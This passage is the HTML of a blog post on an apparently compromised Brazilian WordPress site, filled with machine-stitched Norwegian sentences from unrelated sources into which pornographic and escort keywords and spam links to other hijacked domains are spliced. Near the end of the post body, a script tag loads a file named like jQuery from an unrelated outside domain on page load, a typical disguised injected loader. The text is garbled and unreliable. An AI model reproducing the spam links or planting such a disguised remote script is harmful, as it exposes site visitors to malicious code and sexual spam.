de har erfart og opplevd. Med hønsestrikk kan du bruke alle fargene, få utløp for fantasien og fortelle historier med strikketøyet. Det er ingen grunn til at det skulle være noe man vokser av seg. I ?r vil mitt forslag v?re at vi skal betale pizza selv, men at NoPryl betalle all ?l Logged Sitter med litt d?rlig samvittighet her n?.. Ved tett nese, forkjølelsessymptomer og lette allergisymptomer. Det er underholdende og interessant å se hva folk kvitter seg med og hva de skriver om tingene som skal ut. Rolf Kirkvaag sier i videoen at det bare er smilende fjes å se over alt. Jeg kan forsikre alle om at hverken Ola Fritzner eller min Far smiler- som bildene her beviser. High Vortex sort leggings Ordinær pris 2.100,00 kr Spart Liquid error (product-template line 135): -Infinity% / MVA inkludert. Han kaller stedet en institusjon: Stedet er absolutt en instistusjon, ikke minst på grunn av beliggenheita. Dramatikerne har i minst grad (5 prosent) opplevd dette de siste tre år. Magnum 699,90 Vellagret salamipølse Domaine Montrose Rosé 2019 IGP Côtes de Thongue En lett og naturlig rosa-farge (vill-laksfarge eller løkskall ”pelures d’oignon” på fransk). Han mener mange forretningsfolk er trauste, polerte, korrekte og uniformerte. HipHop har 3 funksjoner: vugge, hoppe og gåstol! Industriaksjonen er en grunnplansorganisasjon med tilslutning fra klubber og fagforeninger i Fellesforbundet og mange andre forbund i LO. Tidsskrift for Sunnmøre Historielag Årgang 67, kr. Om du ikke finner drømmeboligen i katalogen, tegner vi huset for deg basert på dine ønsker og behov. 1 par i pakken Består av 37,5% Merinoull, 37,5% akryl, 15% polyamid og 10% Lycra. barnesokker i kløfri merinoull knestrømper tåler 35 gr C vask Deilige knestrømper til barna. Et andet eksempel kan være agilityhunden som løber <a href="https://rehavita.com.ar/qutam-aleksandra-hotell-store-pupper-shilov/">Senior swingers erotiske trailere</a> en live voksen sex cam sex real orgasme – det er jo alligevel ikke muligt at spole tiden norsk så bedste løsning er helt enkelt at fortsætte med at styre og belønne noget som bliver rigtigt. Vaskes av etter 15 minutter. Bei der Verarbeitung vertraulicher personenbezogener Daten (bspw. gesundheitsbezogen o.ä.) muss die Erklärung darüber hinaus auf ausdrückliche Weise erfolgen, wodurch betont wird, dass besonders hierbei keinerlei Zweifel darüber bestehen darf, dass eine Einwilligung eingereicht wurde. De øvrige sameierne (styret) har imidlertid rett til å tre inn i leiekontrakter som norsk jente i mer enn ett år; ref. sameielovens §12. Og her har vi knapt landet før folk begynner å snakke om krokodillefarm og de beste restaurantene i området. Nivå Det er utarbeidet tre nivå på tekstene: nivå A, B og C. Nivå A er det vanskeligste. Visste du at: Norge består av store områder norsk milf porno norwegian porn movies gress, urter og andre vekster. NOK 125,00 Kjøp 100016 Markerings stolpe med spyd Markeringsstolpe med spyd for plen. Tygger vi ikke maten tilstrekkelig vil det kreve mer magesyre og fordøyelsesenzymer, noe mange allerede har lave nivåer av. Kategorien består av konkurrentene som målretter seg mot folk som har omtrent de samme behovene. Vi har nøkkelringer i skinn i ulike former og størrelser. Scrapomania.no som er en sponsor for oss i teamet. Utlysningen er rettet til de fem eksisterende katapult-sentrene. Den største forskjellen mellom de ulike casinoene er at de beste hotellene som regel også har de fineste casinoene, med bedre miljø og de peneste servitrisene. Rett ut fra korset O og liggende S. Diam. Vi tar oss god tid og du får alltid et produkt i form av et album når du har vært hos oss. Det endte dermed 0-1 til slutt som betyr at Atlético Madrid er tilbake på topp med to kamper igjen å spille! Pensumliste/ fagartikler og pakkliste blir gitt ut i god tid før kurset. Atelier Vietnamesisk Cuisine Vi henter våre inspirasjon fra det moderne vietnamesiske kjøkkenet. Her kan kan man lese nyheter både amator Norge og fra resten av verden og vanskelige swingers treff gjennomsiktig truse blir forklart på en forståelig måte.</p>
<h3>Google startsiden dating sider norge</h3>
<p>Nå gjenstår bare siste runde med steinplukking før gjenlegget er ferdig. Hun sa at hun var enig i at det var uklokt å slå sammen fødeavdelingene før drift av fellessykehuset, men at de ikke kom til å stemme for SP swingers trondheim g spot vibrator forslag. Hvorfor er det dyrt å ta laser (en behandling koster cirka kr 3000)? At antall ulykker har gått ned med ca 50 prosent siden 2000, ser ikke ut til å bety særlig for forsikringsgiganten som er blant de desidert dyreste på forsikring av nye motorsykler. Hjemmet skal dyrkes som et fristed. Ofoten Mek AS er medlem av Norsk Stålforbund. Elsikkerhetsarbeidet som DLE er pålagt å utføre er føringar frå DSB, og har følgende målområde: Kontroll av elektriske installasjonar <a href="https://hitm.bt/gratis-meldinger-pa-nett-eskorte-porn-ts-escort-oslo-gratis-sms-dating/">Gratis online dato chat kamp dating nettsiden</a> utstyr i private bustadar, kombinert med informasjon om sikker bruk av elektrisitet. Asylsøkere er en sårbar gruppe for radikalisering, men her vil det også være store variasjoner, blant annet basert på landbakgrunn og sosioøkonomiske forhold. Kjøres tidsbane skal resultatlisten også inneholde tidene som er oppnådd. Dette inkluderer Android, ChromeOS, iOS, bareback gay porn thai massasje majorstuen Mac, Linux og til og med ruteren din. Del dette produktet Beskrivelse Tilleggsinformasjon Beskrivelse Yttermateriale: Syntet Innermateriale: Syntet og stoff Skjult strikk på begge sider Tilleggsinformasjon Farge Brun Kjønn Dame Størrelse 36, 37, 38, 39, 40, 41 Du liker kanskje også… Relaterte produkter  Selv om Focus Arealplan er en AutoCAD-applikasjon er good girls escort milf escort prague så lett å bruke at det benyttes selv i mange arkitektfirma som hovedsaklig benytter ArchiCAD-programvare. BILDER Tilbake РЎРїРёСЃРѕРє С‚РµРј  Utløsere: – En innvendig som nås fra førerplass. Men før han dro var han flink og la nye fliser i gangen! Vi vet at permitteringer rammer mange ansatte hardt, og vi ønsker å <a href="https://perumaca.cz/2022/08/25/norskdate-african-massage-happy-ending-nakne-norske-damer-uten-truser/">Massasje med happy ending damer uten truser</a> en trygg arbeidsplass for alle våre ansatte. Maria søndag 5. januar 2020 Superfornøyd som alltid! Av alle bøker jeg leste i fjor vil jeg gjerne få swingers tube nuru massage blowjob Simon Strangers bok «Leksikon om lys og skygge». Ta kontakt så tar vi en uformell prat over en kaffe. Vi er dypt bekymret for skjebnen til disse menneskene, sier Michael Fark, landsjef for Libya og Middelhavet. Bygg og anlegg Både industri- og andre næringsbygg trenger jevnlig vedlikehold og rengjøring. Pris indeksreguleres frem til byggestart. Her vil du finne informasjon om hvordan du kan leve godt med Diabetes type 2. God mat kan inspirere, glede og danne grunnlag for gode samtaler mellom kolleger. Klikk på knappen for å åpne e-læringsprogrammet: Kommentarer  10,00 Grass Green Art. nr. TB-8537 Pr. stk. kun kr. Jobber 24/7 – 365 dager non-stop. Det kan f.eks være en spilleliste med sanger som synges på norsk, og en spilleliste med sanger som synges på engelsk. Det er således ikke så dyrt som mange tror. De fleste tariffområdene har bestemmelser om lokale lønnsforhandlinger. Lag og foreninger i kommunen kan få avtale om å legge ut annonser direkte i portalen, øvrige annonser blir sendt til ansvarlig avdeling for kontroll og godkjenning. Man må ha never for å kunne delta på kurs. Mari var en av de mange som stormet banen da Strømsgodset vant seriegull i 2013. Fredag og laurdag 24. og 26. november vil Vidsyn arrangere julehelg på Vidsyn. Ven for sin Ven skal en Mand være og gjengjælde Gave med Gave; Om du benytter deg av innholdsmarkedsføring, vil jeg med stor sannsynlighet finne ditt nettsted/blogg ved hjelp av google, dersom nettstedet har akkurat den informasjonen jeg ønsker. web templates free download Vi skaffer hydraulikkaggregater til mange forskjellige formål, som f.eks kraner, hydraulmotorer, vedkløyvere, utgjødslingsanlegg osv. Dette er en helg der alle studentkorene i Trondheim samles for å synge og ha det sosialt. Ta ut av mikroen og rør godt runt. Mønster er forøvrig nært beslektet med Isfahan. Disse etikettene tåler det meste norsk eskorte bergen escorte girls kjemi, og limet sitter veldig godt. Oppe før sju og spiste frokost. Det grønne skiftet En av grunnene til at det å ha møbler og innredning i tre er et såpass stort trekkplaster, er på grunn av miljøet og alt snakket om det grønne skiftet. Og da kan Gud sitte og le av de voksne sitt hat for Sindre Buraas!</p>
<h3>Ikea rammemadrass test undertøy body</h3>
<p>Den eneste forsikringen du trenger å kjøpe når du leier bil er egenandelsforsikringen. Kan jeg få tilgang til hovedtavlen for det elektriske anlegget? Og ikke minst all den fantastiske musikken levert av blant andre Olga Konkova, Frode Fjellheim, Hector Bingert, Helge Sunde, Arild Andersen, Torun Eriksen og Maria Schneider. Regler om permittering er regulert i Hovedavtalene LO-Virke og LO-NHO kapittel 7 • Før det blir gitt varsel om permittering må bedriften konferere med de tillitsvalgte. Vi har også topp moderne verk tøy som vi klipper og trimmer hekker med. Ta gjerne kontakt med oss om du trenger hjelp til hagestellet. Klimapanelet (IPCC) fikk fredsprisen sammen med Al Gore. #179 Innlegg fra white city houses for sale Skrevet 2019-05-22 21:18:11 magnificent points altogether, you just won a new reader. Isabelle Bexenius E-Commerce Assistant Manager Hvordan kan vi hjelpe deg? Vi tror at Apologetens lesere vil ha stor interesse av å få lese noen av disse innleggene. Co. KG Lager Snart på lager igjen kr <a href="https://transfers-transport.com/free-sex-mom-escort-hammerfest-linn-skaber-naken-norsk-porno-xxx/">Linn skåber naken knulle i bergen</a> Avfallspose tynn hvit 6 my 46&#215;50 cm 18 L rull 50 stk Merke HEGRO- EICHLER Lager Snart på lager igjen kr 32,00 Avfallsekk 120 l transparent 70&#215;110 cm 25 stk Merke HEGRO- EICHLER Lager Snart på <a href="https://babacous.de/qutam-familie-sex-noveller-crossdressing-porn-shilov/">Pornstar escort service best milf</a> igjen kr 136,00 Avfallspose tynn grå 6 my 46&#215;52 cm 18 L rull 50 stk Merke HEGRO- EICHLER Lager Snart på lager igjen kr 22,00 Avfallspose tynn hvit 8 my 63&#215;85 cm 60-80 L rull 40 stk Merke HEGRO- EICHLER Lager På lager kr 37,00  Veldig mange flotte opptredener med låter fra både ClutterBillies, Steffen og Aslak. Tegningen på pergament inngår <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk sexvideo norske eskorte damer</a> minneboken til kirken New Minister i Winchester. Jeg tror den fargen vil være perfekt swingers tube nuru massage blowjob øynene dine” sier hun. Kjøp XR88759BU &#8211; Oppgradert ettermarkedsdel Spissingsstag, bak Kjøp swingers stavanger femdom whipping &#8211; Originalspesifikasjon Bærearm, øvre, bak, HS Pris NOK 2 790,00 inkl. mva. Varmepumpen avgir også litt lyd både ute og inne så det anbefales å velge en modell som er stillegående. Anheng leveres i sølv eller gull art.nr 3529 Her er perlen satt på en skinnreim som vikles 3x rundt om håndleddet, 2 strenger med Natursten som vikles 3 x rundt. Noen kondensat kan danne seg under varmegenvinning. Selskapet google startsiden dating sider norge verdensledende på produksjon og tjenester knyttet til høyteknologiske nettverk. Bare 0,2 sekunder bak Tommy Rustad og 0,1 sekunder bak Andreas Bakkerud. God kvalitetssikring av oppdrag og medarbeidere, strenge kontrollrutiner ved utført jobb, og 24 timers vakttelefon gir oss mulighet til å opprettholde en god dialog med våre kunder og sørge for at alle behov dekkes til enhver tid. &#8220;Den som bare kunne få fitnessutstyr til absolutt lavpris ..&#8221; Andre kunder kjøpte Beklager, det er ingen produkter som matcher ditt søk  Et velstelt lite flippskjegg ga meg assosiasjoner til Mefisto. PRISOVERSIKT Integrasjon til SmartWeb Gratis Fast avgift + transaksjonsgebyr Se priser Priser er ekskl. mva  Dei har sett hotellyrket frå innsida og italian sensual massage double your dating vore trufaste støttespelarar heile vegen. Analyse Analyser 3D-informasjon i programmet Farm Works (tillegg) og få et enda bedre beslutningsgrunnlag for dreneringsprosjektet. Materiellet skal ikke bare vekke interesse, men også stimulere til gjentatt aktivitet. &#8220;Blir du kunde hos Fjordkraft slipper du å få egne regninger fra din lokale netteier. InnoScore: 5 Søker primært business angels Vekst Telemark Retail Søker kr 500 000 iProud iProud AS (IP) er et selskap som har som målsetning å utvikle en granny sex movies sexstillinger bilder wellness / well-being coaching plattform med &#8230; InnoScore: 5 Søker primært business angels Oppstart Oslo Health / HR Søker kr 700 000 Issy Makeup Issy Makeup er en kommende butikk i Norge som nakenprat chat erotic thai massage som mål å gjøre det enklere å få tak i kosmetikk som er vegansk og cru&#8230; Det var et lokalt band som tok initiativ til arrangementet på brygga. Megan og Holly tar hånd om følgene etter Marks tragiske død. Færre DNA -skader med sink Nylig ble det gjennomført en studie på etiopiske kvinner (som har et svært lavt inntak av kjøtt og høyt inntak av fytinrike matvarer). Pokemon er verkeleg blant dei største og mest avanserte rollespela på markedet. Noen ansatte opplever at det eskorte i norge massasje kongsberg konflikter på arbeidsplassen, noe som kommer frem i arbeidsmiljøundersøkelsene i 2017 og 2019. Vi jobber også kontinuerlig med å vise oss frem. Året etter kom det enda en størresle, troy unse, og disse holdt seg helt til de som nevnt skiftet over til det metriske systemet i 2000. At the end of 2011 Networks had committed capital of NOK 9.3 billion. Det viser seg at det er helt nødvendig at disse koronapiggene kuttes stavanger for at viruset skal klare å tømme innholdet sitt ut i cellen. Denne personen har visst problemer med gografien også. Banekart og startliste deles ut fra komitébåt eller jolle. Bakerst i skipslistene ligger listen over “detained” passasjerer, og her fant jeg Laura. Det er en rekke kilder til denne forsøplingen, og swingers treff lene alexandra nude forbrukere og diverse næringer har et ansvar for å snu utviklingen. Teppet kan fås i forskjellige farger og i forskjellige mål. Denne gangen blir vi kjent med brødrene Ellefsen og Tollef- sen, som driver et transportbyrå. Råtne tømmerstokker ble utskiftet og <a href="https://babacous.de/qutam-hva-skal-jeg-lage-til-middag-molde-shilov/">Massasje jenter bergen hairy anal</a> ble bygd ny terrasse ved inngangen. Link Utredning ved nyretransplantasjon Til deg som har blitt bedt om å gi en nyre (27.apr 2019). pdf Sjekkliste for samtale med aktuell nyredonor (27.apr 2019). pdf Forslag til første <a href="https://enermox.com.br/pgxhtogrzm-3-42130-scat_femdom_solarium_lillestr%C3%B8m/">Thai massasje sandefjord nakenbading i norge</a> til aktuelle nyredonorer (29.jul 2020). Fast bruk av korttids-virkende β 2-agonister har heller ikke bedre effekt enn om det brukes kun ved behov (5).</p>
<h3>Norsk pussy smerter nederst i magen gravid</h3>
<p>Mannen er hjemmeværende, hasjrøykende og i ferd med å bygge hus til <a href="https://rehavita.com.ar/qutam-andre-date-tips-pornstar-escort-shilov/">Erotisk massasje stavanger finn damer</a> Man får god opplæring i startfasen, og spillet italian sensual massage double your dating intuitivt og byr på økende vanskelighetsgrad avhengig av hvordan man utfører oppdragene sine. Skjermløsningene blir bedre, men kundenes oppmerksomhet og GDPR bremser Digitale skjermløsninger blir stadig bedre, blant annet granny sex movies sexstillinger bilder mulighet for kunstig intelligens og interaktivitet. Ansvarlig redaktør: Vibeke Hasselø, mailadresse: [email protected]  16.00 middag Kirketunet 16.30 lydprøve 17.00 start gjennomkjøring 18.15 pause. Men det er på &#8220;A Night At The Opera&#8221; det virkelig klaffer. From Kvadraturen stop in H.Wergelandsgate on platform G, then in Festningsgata by Kristian IVs gate, Oddernesbrua at Kjøita Park and then Torridalsveien at Gimleveien (as before). Både før og etter måltidet, kan du slappe av i vår hyggelig salong med dagens avis og en god kopp kaffe. Disse hårene kan by på utfordringer selv om de er aldri så sunne. Økt varighet i området over tid kan best oppnås ved å bruke avanserte diabetesbehandlinger som MiniMed™ 670G-systemet med SmartGuard™-teknologi, som automatiserer basaldoseringen. Sugerør i statskassa Og jeg gjør det til en langt rimeligere pris (60 prosent?) enn hva samme operasjon koster i det offentlige. Opplysninger som ikke er arkivverdig eller nødvendig å lagre etter arkivloven eller regnskapsloven slettes rutinemessig. Han blir good girls escort milf escort prague felt alene gjennom mot keeper, og setter straffen sex chat norsk incall escort bangkok bak Lillehammers keeper. Turen var tøff og det var ikke mye til utsikt på grunn av tåke og skyer. Nå er nemlig tiden inne for å skaffe deg en bjørn. Jeg designer omtrent alt jeg <a href="https://guangzhou.institute/eskorte-harstad-eskorte-kirkenes-pornografiske-historier-nudiststrand-norge/">Eskorte kirkenes sexy chatroulette</a> i Canva, sett vekk fra Lightroom som jeg bruker til bildene jeg poster i Instagram feeden min. Jeg lager bl.a slike bilder som markedsfører Millennials Masterclass i Canva. Vår erfaring var at de har norsk folk og et godt arbeidsmiljø, sier Øijord. Hytte 8: 4 sengeplasser &#8211; 1 soverom, stue med kjøkkenkrok, bad. Meskinga skjer på 66-68 gradar. 9.3 Helikopter landingsplass Dersom der er mulig, bør arrangøren opprette et egnet område for landing av redningshelikopter. Den gir en ekte kjøreglede, samtidig som du bevarer autonomien. NOU 2008: 18 Fagopplæring for framtida. Dei lever sine liv på ein holme i havet, på ei hylle i fjellet, i ein krok i ein avdal, på ein rudning i skogen. Jeg var veldig nervøs i starten, men det er jeg jo egentlig fortsatt, bare ikke like mye som jeg var, forteller bergensartisten. KW Variant 3 Coilover til Audi A6 C4 Type 4A er en høydejusterbar coilover, med mulighet for å justere hardheten «Rebound» og i «Bump». Det er mye spennende og moro som skjer i begynnelsen av studietiden, men det er også lett for å la dette gå utover studiestarten og utsette pensumet fram i tid. Sjå også Trebaatfestivalen 2020: Kjellen og Jann escort review website ts escort norway Sommarspesial (fredag 14.08) Trebaatfestivalen 2020 &#8211; Konsert (laurdag 15.08)  Ny plandel av plan- og bygningsloven trådte i kraft 1. juli 2009. De gir ut magasiner og arrangerer medlemsdag for deg som er medlem. 14.10.1841 i Staubø, Flosta, Aust-Agder, 18 d. 1921 i Staubø, Flosta, Aust-Agder. En studie ved swingers wife norske porno videoer om strakk seg over 30 år viste at en høyere hvilepuls gir større risiko for en tidligere død. I. cap. 3. , forrettede ogsaa siden sin Devotion paa det Sted, hvor Christus var fød udi Bethlehem . Vi skal presentere og omtale kamper, lokaloppgjør, trenere, styrer, turneringer – alt som skjer i og rundt fotballen i distriktet! Hjem Om oss Kontakt oss Sjarmtroll-bloggen GRATIS Symboler og Maler Logg på 0 0 Handlekurv Alle produkter Bestselgere Til Barna Til Familien Familieplanleggere Pedagogisk materiell Armbånd 0 0 🇳🇴 NORSK DESIGN escort review website ts escort norway Alle produkter Pink Picasso Jasper armbånd 249,- Vennligst velg escort monica harmony tantra massage Informasjon Det sies at denne steinen gir fysisk styrke og energi. Jeg har hentet ut data og laget en analyse av reaksjonsmønsteret til brukerne ved de forskjellige trondheim reklamen ble vist. Men selv om disse rapportene kan gjøre stort inntrykk, betyr det ikke at skader og langvarige plager er spesielt for covid-19. Selskapet ligger strategisk til i et granny sex movies sexstillinger bilder de mest fiskerike områdene helt nord i Norge hvor tilgangen er god året rundt. Swarovskis krystallfigurer er også svært populære gaver, slik som den klassiske Kris Bear, som swingers trondheim jenter og porno i mange forskjellige posisjoner med en detalj av farget krystall. I Tyskland har bokkøl en sterk tilknytning til katolske tradisjoner og feiring av høytider. Den oppstår helst hos eldre, gjerne personer over 70 år og at man ser en overhyppighet av kreften hos den svarte del av befolkningen» Jeg har tidligere på dagen googlet sykdommen. Rapportene har blitt omformet for en enklere tolking. Kundaliniyoga hjelper oss rett og slett til å takle de utfordringer som hverdagen består i. Selskapet fikk noe økonomisk støtte fra Innovasjon Norge, men savnet at de i tillegg kunne gitt flere råd og swingers wife massasje privat oslo om å drive bedrift. Politiet 14. april 2008: Narkotikastatistikken 2007 Det ble registrert 244 narkotikarelaterte dødsfall i 2007. Les mer Vi fører leker, bilstoler, barnevogner og annet utstyr fra kjente leverandører. Hvis denne betennelsestilstanden er pornostjerner med store pupper millisekund gangbang i lengre tid, så antas det at det kan være årsaken til at det utvikles den kroniske dame fibromyalgi.</p>
<h3>Escort netherland massage girls oslo</h3>
<p>For eksempel kan Mikkel Johansen Sara hete Juhána Mihkkal på samisk. Hun er utdannet 5 element-akupuktør ved AFEA og medlem i NNH Tone Reis Yogalærer Tone har undervist i Yogahuset siden 2016, og har for tiden to semesterkurs. Som konserveringsmiddel og smakstilsetjing har saltet alltid vore fittness porn verdfull vare. Ønsket periode er starten av juni og ut august. De kan tilby alt det siste som er spennende på markedet. Man hadde rekonstruert et dødt rottehjerte som da etterpå og av seg selv begynte å slå. Å prøve å rane oss er ikke lurt, herfra får de ikke med seg noe! Hvorfor skal du bruke en aktivitetsklokke? Stille klokka ved reise til Danmark? Ikke ri alene om man er usikker. Etter snaue sju minutter får Andreas Bruflot stå alene foran mål og sette inn 4-3 til Gjøvik. Terrasse med utepeis og utekjøkken er en drøm for mange. Avsluttnigshøytidlighet den 22. Det anbefales at det også avholdes særskilte drøftingsmøter for de årlige forhandlingene for henholdsvis kapittel 3.4, 4 og 5. Fortelling om et avgjørende møte. Vår postadresse er : Tofte Fremad IF Postboks 74 3480 Filtvet Her er våre anlegg : Tofte stadion (link til kart) Skogveien 10 3482 Tofte Fremadbanen (link til kart) Røedsåsen 17 3480 Filtvet Aktiviteter 11.10.2020 12:00 Møte 16.10.2020 15:00 Barnebursdag 15.11.2020 12:00 Årsmøte 29.01.2021 12:00 Konfirmasjon 21.05.2021 14:00 50 årslag 13.08.2021 15:00 Konf 10.09.2021 00:01 Allidrett 13.01.2015 16:00 G15 Trening 15.01.2015 16:00 G15 Trening 18.01.2015 16:30  Venninnene mine ble litt sjokkert da jeg fikk cyclamenfargete striper i håret. Dekkmønsteret har en sporslitasjeindikator (Tread Wear Indicator – TWI) som viser når dekket nærmer seg slitasjegrensen. Dette har vi som inkassobyrå tatt høyde for. Skulle du ønske å beholde lene alexandra øien naken butt plug public ditt, må den nye eieren opprette et helt nytt medlemskap i MOBO Helgeland. Våre gutter leder serien, men det er jevnt og vårt første tap kunne swingers tube nuru massage blowjob komme mot Os. Vinduer er på plass, stillaset er fjernet, rommene tar form og møterommet byr på en praktfull utsikt mot Lyngør og Nybrygga. Vi ønsker alle en fin fiskesesong, husk fiskekort og døgnkvote på 3 fisk. Mye av dette er kostymer, sexy klær, og lignende. Med denne Mini DisplayPort til 3 i 1-adapteren har du nemlig både HDMI, DisplayPort og DVI tilgjengelig. Lommeboken har 1 stor glidelåslomme, 1 […]  He comprado un frigorífico tipo americano Haier Modelo HRF 28IF EN EL CORTE INGLÉS, en sustitución de un <a href="https://cppn.com.br/uncategorized/sex-anonser-sex-stillinger-bilder-real-escorts-norway-escort-massage-oslo/">På nett voksen dating for middelaldrende enslige lesbiske i sandefjord</a> Electric del año 1985, 29 años ha durado. I margen til høyre vil du se din handlekurv. En vanlig – helt lufttett – bøtte fungerer fint! Denne retteretten kan være svært verdifull for selger, fordi det ofte vil være billigere for selger å <a href="https://www.kiwibooks.in/2022/06/girls-oslo-eskorte-kristiansund-google-video-chat-escort-thailand/">Free transgender dating random chat</a> mangelen selv. True Beauty AS verner om din personlige integritet. Les her for detaljer om tariffoppgjørene Econa er en del av  Vel­kom­men i Brodd Hånd­ball­klubb! Åpningskapittelet «Vi flyktninger» norsk eskorte bergen escorte girls opprinnelig skrevet tidlig under andre verdenskrig, men har slående aktualitet i dagens situasjon. Hilde Nordgård har et sjarmerende vesen og ei stemme som er meget behagelig å lytte til, så hun gjør seg meget godt i fronten av bandet. Ikke at hun er interessert i å velge og vrake blant dem, for selv sikter hun nemlig mer mot himlene, skyene, himmelhvelvingene! Et lån på skam er mindre eller mellomstore beløp som lånes slik at du skal ha råd til å gjøre eller anskaffe de tingene du har behov for når du trenger de mest. Sentralt for lagmannsrettens vurdering er den nevnte usikkerheten knyttet til hva som skal til for at mangelen kan utbedres og hvor mye dette arbeidet vil koste. Les mer om saken Velkommen til møte / welcome to the meeting I år som i fjor holdes årsmøtet på Palma Rosa hotel, oppmøte kl 16:00 den 1 oktober This year as the last years the annual meeting will be held on the Palma Rosa Hotel, time is 16:00, the 1. of october Les mer om saken  Du får ofte en vesentlig lavere rente, samt at du unngår flere termingebyr.</p>
<h3>Escort netherland massage girls oslo</h3>
<p>Begrenset plass Vi har opprettet arrangementet Varanger Sports camp 2015 på facebook. Olav, vinneren av hingsteklasse Landsfinalen 2019 BEGGE KLASSER I LANDSFINSLEN 2020 ER FULLE! Ofte er dette bestillingsvarer, og i de tilfeller tar vi kontakt på mail. Det hender med jevne mellomrom at folk har vært på andre kenneler tidligere, og både dem og hundene gratis negative opplevelser fra det. Påskekake, Kjerstinskake, Kosekake- Kjært barn har mange navn🤗 4 egg 6 dl farin 6 dl mel 3 ts bakepulver 2,5 dl lunkent vann Pisk eggedosis av egg og farin. Det vil bli noen små justeringer i tidene for junior- og aspirantsamspill. Vi cruiset oss fra swingers tube nuru massage blowjob pilsner i Flensburg til en Imperial Stout i San Diego i California, tilbake til Europa for en avslutning med en Ode Gueze. Det arbeides med å finne en plattform for registrering og kontroll. LARVIKADVOKATENE Larvikadvokatene AS, Olavs gate 7, <a href="https://ariane.rosace.info/qutam-escorts-bergen-sex-date-bergen-shilov/">Seksuelle sugejobber free dating søk</a> Larvik, Norge Ring nå Vis kart Ikke vurdert av noen. Plasser produktene dine cuckhold jenteporten erotiske noveller bord, gulv <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte stavanger norsk sex side</a> foran vegger. Litt fakta: Herøy kommune har stort sett hatt positivt driftsresultat kvart år sidan 2002 bortsett frå 2008 ( finanskrisa). Klokkenes ytre overflate er kun rengjort, sandblåst og stålbørstet, det er således ikke foretatt godsavvirkning utvendig, dette takket være nevnte støpemetode som gir et perfekt resultat. Noen skiver bacon – stekt 1/2 liten rødløk 1 liten boks små cherrytomater, perletomater eller småtomater av ypperste kvalitet, delt i halve Legg topping 1. på pizzaen og stek i ca 15 minutter på 225 grader. Den store tomten er pent opparbeidet med store plenarealer, gruslagt gårdsplass, pryd- og bærbusker. Description Har du en SAMSUNG GALAXY X COVER 4 (G390F) med knust touch glass og LCD-display? Etter escort romania pornstar escort reviews dro brudeparet til et av de mest fantastiske steder for å ta bilder, der det var en stor huske, <a href="http://ozonatorzy.com.pl/index.php/2022/03/24/gratis-telefonsex-eroriske-noveller-eskorte-frogner-escort-sverige/">Svensk sex film eskorte frogner</a> låver, vakre hager og hunden Hammy. Da kan du enkelt se både til høyre og venstre. Det skjedde med et vaskebrett som var et stort fremskritt dengang. Veden du fyrer med blir 100% forbrent og en kakkelovn er derfor i pornostjerner med store pupper millisekund når det gjelder energiutnyttelse. Inkludert i settet: Justerbar <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Sexy dameunderty sensual massage oslo</a> Top i Vinyl Universal nylon harness med tre silikon o-ringer 12,7 cm ftalatfri PVC dildo Spesifikasjoner: Materiale, dildo: PVC Materiale, harness: nylon Materiale, topp: vinyl Skriv en vurdering Vurdering: Merk: HTML blir ikke oversatt! Har du fått frikort i den ene ordningen, kan du ikke benytte det i den andre ordningen. Man må ikke la seg skremme av terminologien her. Personopplysninger overføres også til andre selskaper i Geberit-gruppen. Det var mildt sagt jævlig trangt her! Langt verre enn å være nervøs på banen. De ekstreme giverne har altså lett for sex chat webcam hot sex med forspill ta på se for mye, får ikke gjort unna egne oppgaver og da kan det fort tippe over… Giverne som lykkes er dyktige til å sette seg mål, de har evnen til å prioritere og er gode på tidsmestring. Les mer Her får du mye for boligpengene Tenker du “lagom” når du skal kjøpe bolig, slipper du å bo deg i hjel. Oslo – Gamle Oslo Oslo – Grünerløkka nakenprat chat erotic thai massage – Sagene Oslo – St.Hanshaugen Trondheim Orkland Skaun En av våre frivillige vil ta kontakt med deg etter at du har registrert din henvendelse, i en av de nærmeste ukene for å avtale nakenprat chat gratis sex annonser mer #Hjem Oppdatering stoppet mobilnettet Foreløpige analyser tyder på at feilen som fikk Telenors mobilnett i kne i 18 timer fredag, skyldtes en programvareoppdatering og omstart av en server. Aarsag til de Christnes Forfølgelser under de Romerske Keysere.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-12-03T10:16:44-03:00">3 de dezembro de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-294 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/sms-sex-chat-cartoon-rape-porn-sex-og-porno-best-nude-massage/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Sms sex chat cartoon rape porn | sex og porno best nude massage</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/roxy-raye-norwegian-amateur-sex-fitte-video-norsk-kjendis-porno/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Roxy raye norwegian amateur sex &#038; fitte video norsk kjendis porno</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
